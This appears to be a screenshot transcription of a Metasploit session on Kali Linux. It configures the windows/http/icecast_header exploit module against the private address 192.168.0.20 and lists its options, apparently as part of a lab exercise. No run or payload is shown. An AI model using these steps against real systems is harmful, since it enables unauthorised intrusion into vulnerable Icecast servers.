 root@kali: ~
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic